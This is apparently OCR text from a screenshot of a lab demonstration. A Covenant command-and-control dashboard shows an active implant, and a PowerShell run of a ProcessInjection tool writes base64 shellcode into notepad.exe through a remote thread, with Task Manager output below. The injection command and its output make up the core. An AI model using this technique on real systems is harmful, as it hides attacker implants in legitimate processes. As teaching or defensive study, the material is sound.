 Not secure | 10.0.2.14:7443/grunt
COVENANT
Welcome, user1! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunts
Show 50 entries
Search:
Name CommType Hostname UserName Status LastCheckIn Integrity OperatingSystem Process
12665ea660 HTTP WinDev1811Eval User Active 31/08/19 3:51:36 PM Medium Microsoft Windows NT 10.0.17763.0 notepad
Windows PowerShell
PS C:\Users\User\Desktop> .\ProcessInjection.exe /pid:6344 /path:"C:\Users\User\Desktop\covenant.txt" /f:base64
PROCESS INJECTION
[+] Process running with WINDEV1811EVAL\User privileges with MEDIUM / LOW integrity.
[+] Obtaining the handle for the process id 6344.
[+] Handle 96 opened for the process id 6344.
[+] Allocating memory to inject the shellcode.
[+] Memory for injecting shellcode allocated at 0x2103478321152.
[+] Writing the shellcode at the allocated memory location.
[+] Shellcode written in the process memory.
[+] Creating remote thread to execute the shellcode.
[+] Sucessfully injected the shellcode into the memory of the process id 6344.
PS C:\Users\User\Desktop>
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Name PID Status User name CPU Memory (a... UAC virtualiz
NisSrv.exe 4184 Running LOCAL SE... 00 2,880 K Not allowed
notepad.exe 6344 Running User 00 13,476 K Disabled
OneDrive.exe 5196 Running User 00 16,020 K Disabled
PerfWatson2.exe 1920 Running User 00 18,796 K Enabled
powershell.exe 2692 Running User 00 31,132 K Disabled
Registry 104 Running SYSTEM 00 1,524 K Not allowed
RuntimeBroker.exe 276 Running User 00 5,732 K Disabled
RuntimeBroker.exe 5752 Running User 00 2,724 K Disabled
RuntimeBroker.exe 6104 Running User 00 7,944 K Disabled
RuntimeBroker.exe 6452 Running User 00 2,800 K Disabled
RuntimeBroker.exe 2600 Running User 00 1,128 K Disabled
RuntimeBroker.exe 3480 Running User 00 1,100 K Disabled
SearchIndexer.exe 6724 Running SYSTEM 00 17,592 K Not allowed